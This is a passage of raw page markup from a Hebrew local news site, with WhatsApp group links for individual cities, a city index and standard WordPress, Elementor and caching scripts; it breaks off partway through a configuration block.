							<img width="1000" height="1000" src="https://www.news08.net/wp-content/uploads/2019/02/חדשות-קרית-עקרון.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-28031" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/02/חדשות-קרית-עקרון.jpg 1000w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-קרית-עקרון-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-קרית-עקרון-300x300.jpg 300w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-קרית-עקרון-768x768.jpg 768w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-קרית-עקרון-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-קרית-עקרון-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-קרית-עקרון-96x96.jpg 96w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-b5f99ca" data-id="b5f99ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8acd250 elementor-widget elementor-widget-image" data-id="8acd250" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://chat.whatsapp.com/GFPrvFI9PLf5rp3k5cLZn7" target="_blank">
							<img width="1000" height="1000" src="https://www.news08.net/wp-content/uploads/2019/02/חדשות-גן-יבנה.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-28032" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/02/חדשות-גן-יבנה.jpg 1000w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-גן-יבנה-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-גן-יבנה-300x300.jpg 300w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-גן-יבנה-768x768.jpg 768w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-גן-יבנה-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-גן-יבנה-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-גן-יבנה-96x96.jpg 96w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-3d08480" data-id="3d08480" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cef36ef elementor-widget elementor-widget-image" data-id="cef36ef" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://chat.whatsapp.com/I75zV5MovwRExMCySJVDNk" target="_blank">
							<img width="1000" height="1000" src="https://www.news08.net/wp-content/uploads/2019/02/חדשות-נחל-שורק.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-28033" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/02/חדשות-נחל-שורק.jpg 1000w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-נחל-שורק-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-נחל-שורק-300x300.jpg 300w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-נחל-שורק-768x768.jpg 768w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-נחל-שורק-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-נחל-שורק-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-נחל-שורק-96x96.jpg 96w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-dd23f89" data-id="dd23f89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-feaba8b elementor-widget elementor-widget-image" data-id="feaba8b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://chat.whatsapp.com/IhJN9CfRwrmEKnEvOH0tVa" target="_blank">
							<img width="1000" height="1000" src="https://www.news08.net/wp-content/uploads/2019/02/חדשות-רמלה.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-28035" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/02/חדשות-רמלה.jpg 1000w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-רמלה-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-רמלה-300x300.jpg 300w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-רמלה-768x768.jpg 768w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-רמלה-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-רמלה-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-רמלה-96x96.jpg 96w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-d6207df" data-id="d6207df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-962f1ba elementor-widget elementor-widget-image" data-id="962f1ba" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://chat.whatsapp.com/HrNI4di0cru3cKnevKhzgc" target="_blank">
							<img width="1000" height="1000" src="https://www.news08.net/wp-content/uploads/2019/02/חדשות-לוד.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-28036" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/02/חדשות-לוד.jpg 1000w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-לוד-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-לוד-300x300.jpg 300w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-לוד-768x768.jpg 768w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-לוד-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-לוד-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-לוד-96x96.jpg 96w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-aaa80d8" data-id="aaa80d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b9452f elementor-widget elementor-widget-image" data-id="9b9452f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://chat.whatsapp.com/BW9goPGmLLE8qGVEZ3obOk" target="_blank">
							<img width="1000" height="1000" src="https://www.news08.net/wp-content/uploads/2019/10/קרית-גת.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-36564" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/10/קרית-גת.jpg 1000w, https://www.news08.net/wp-content/uploads/2019/10/קרית-גת-300x300.jpg 300w, https://www.news08.net/wp-content/uploads/2019/10/קרית-גת-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/10/קרית-גת-768x768.jpg 768w, https://www.news08.net/wp-content/uploads/2019/10/קרית-גת-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/10/קרית-גת-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/10/קרית-גת-96x96.jpg 96w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="226877" class="elementor elementor-226877 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div  class="elementor-element elementor-element-fd04ca4 e-flex e-con-boxed e-con e-parent" data-id="fd04ca4" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8af9e48 city-list-footer elementor-widget elementor-widget-shortcode" data-id="8af9e48" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><ul><li class="ofakim"><a href="https://www.news08.net/city/ofakim/">אופקים</a></li><li class="or-yehuda"><a href="https://www.news08.net/city/or-yehuda/">אור יהודה</a></li><li class="%d7%90%d7%96%d7%95%d7%a8"><a href="https://www.news08.net/city/%d7%90%d7%96%d7%95%d7%a8/">אזור</a></li><li class="eilat"><a href="https://www.news08.net/city/eilat/">אילת</a></li><li class="ashdod"><a href="https://www.news08.net/city/ashdod/">אשדוד</a></li><li class="ashkelon"><a href="https://www.news08.net/city/ashkelon/">אשקלון</a></li><li class="beer-yaakov"><a href="https://www.news08.net/city/beer-yaakov/">באר יעקב</a></li><li class="beersheba"><a href="https://www.news08.net/city/beersheba/">באר שבע</a></li><li class="%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9"><a href="https://www.news08.net/city/%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9/">בית שמש</a></li><li class="%d7%91%d7%aa-%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%91%d7%aa-%d7%99%d7%9d/">בת ים</a></li><li class="givaat-shmuel"><a href="https://www.news08.net/city/givaat-shmuel/">גבעת שמואל</a></li><li class="givatayim"><a href="https://www.news08.net/city/givatayim/">גבעתיים</a></li><li class="gedera"><a href="https://www.news08.net/city/gedera/">גדרה</a></li><li class="gan-yavne"><a href="https://www.news08.net/city/gan-yavne/">גן יבנה</a></li><li class="gane-tikva"><a href="https://www.news08.net/city/gane-tikva/">גני תקווה</a></li><li class="dimona"><a href="https://www.news08.net/city/dimona/">דימונה</a></li><li class="ha-arava"><a href="https://www.news08.net/city/ha-arava/">הערבה</a></li><li class="%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94"><a href="https://www.news08.net/city/%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94/">הרצליה</a></li><li class="%d7%97%d7%95%d7%9c%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%97%d7%95%d7%9c%d7%95%d7%9f/">חולון</a></li><li class="yavne"><a href="https://www.news08.net/city/yavne/">יבנה</a></li><li class="yehud-monosson"><a href="https://www.news08.net/city/yehud-monosson/">יהוד מונוסון</a></li><li class="%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/">יהודה ושומרון</a></li><li class="dead-sea"><a href="https://www.news08.net/city/dead-sea/">ים המלח</a></li><li class="yeruham"><a href="https://www.news08.net/city/yeruham/">ירוחם</a></li><li class="jerusalem"><a href="https://www.news08.net/city/jerusalem/">ירושלים</a></li><li class="%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5"><a href="https://www.news08.net/city/%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5/">כל הארץ</a></li><li class="%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90"><a href="https://www.news08.net/city/%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90/">כפר סבא</a></li><li class="%d7%9c%d7%94%d7%91%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%9c%d7%94%d7%91%d7%99%d7%9d/">להבים</a></li><li class="lod"><a href="https://www.news08.net/city/lod/">לוד</a></li><li class="modiin-maccabim-reut"><a href="https://www.news08.net/city/modiin-maccabim-reut/">מודיעין מכבים רעות</a></li><li class="%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa"><a href="https://www.news08.net/city/%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa/">מועצות</a></li><li class="mazkeret-batya"><a href="https://www.news08.net/city/mazkeret-batya/">מזכרת בתיה</a></li><li class="mitzpe-ramon"><a href="https://www.news08.net/city/mitzpe-ramon/">מצפה רמון</a></li><li class="nes-tziona"><a href="https://www.news08.net/city/nes-tziona/">נס ציונה</a></li><li class="netivot"><a href="https://www.news08.net/city/netivot/">נתיבות</a></li><li class="netanya"><a href="https://www.news08.net/city/netanya/">נתניה</a></li><li class="savion"><a href="https://www.news08.net/city/savion/">סביון</a></li><li class="arad"><a href="https://www.news08.net/city/arad/">ערד</a></li><li class="petah-tikva"><a href="https://www.news08.net/city/petah-tikva/">פתח תקווה</a></li><li class="kiryat-ono"><a href="https://www.news08.net/city/kiryat-ono/">קריית אונו</a></li><li class="kiryat-gat"><a href="https://www.news08.net/city/kiryat-gat/">קריית גת</a></li><li class="kiryat-ekron"><a href="https://www.news08.net/city/kiryat-ekron/">קריית עקרון</a></li><li class="kiryat-malachi-beer-tuvia"><a href="https://www.news08.net/city/kiryat-malachi-beer-tuvia/">קרית מלאכי ו-מ.א באר טוביה</a></li><li class="%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f"><a href="https://www.news08.net/city/%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f/">ראש העין</a></li><li class="rishon-lezion"><a href="https://www.news08.net/city/rishon-lezion/">ראשון לציון</a></li><li class="%d7%a8%d7%94%d7%98"><a href="https://www.news08.net/city/%d7%a8%d7%94%d7%98/">רהט</a></li><li class="rehovot"><a href="https://www.news08.net/city/rehovot/">רחובות</a></li><li class="ramla"><a href="https://www.news08.net/city/ramla/">רמלה</a></li><li class="ramat-gan"><a href="https://www.news08.net/city/ramat-gan/">רמת גן</a></li><li class="sderot"><a href="https://www.news08.net/city/sderot/">שדרות</a></li><li class="%d7%a9%d7%95%d7%94%d7%9d"><a href="https://www.news08.net/city/%d7%a9%d7%95%d7%94%d7%9d/">שוהם</a></li><li class="tel-aviv"><a href="https://www.news08.net/city/tel-aviv/">תל אביב</a></li></ul></div>
						</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><link rel='stylesheet' id='elementor-post-30955-css' href='https://www.news08.net/wp-content/uploads/elementor/css/post-30955.css?ver=1766162744' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='elementor-post-30959-css' href='https://www.news08.net/wp-content/uploads/elementor/css/post-30959.css?ver=1766162744' media='all' />
<script src="https://www.news08.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.news08.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.news08.net/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script data-minify="1" src="https://www.news08.net/wp-content/cache/min/1/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1766481947" id="jet-plugins-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https:\/\/www.news08.net\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"e82fb582d7","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/www.news08.net\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/www.news08.net\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/www.news08.net\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/www.news08.net\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"4ce7c923cb","nonce":"a93dcfc579","use_session":false}};
var jetSearchSettings = {"rest_api_url":"https:\/\/www.news08.net\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"e82fb582d7","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/www.news08.net\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/www.news08.net\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/www.news08.net\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/www.news08.net\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"4ce7c923cb","nonce":"a93dcfc579","use_session":false}};
</script>
<script data-minify="1" src="https://www.news08.net/wp-content/cache/min/1/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=1766481947" id="jet-search-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
</script>
<script src="https://www.news08.net/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/|\/linkout\/.+","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.news08.net","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script data-minify="1" src="https://www.news08.net/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/js/hello-editor-app.js?ver=1766481947" id="hello-elementor-editor-app-js"></script>
<script src="https://www.news08.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.0" id="elementor-webpack-runtime-js"></script>
<script src="https://www.news08.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.0" id="elementor-frontend-modules-js"></script>
<script src="https://www.news08.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da 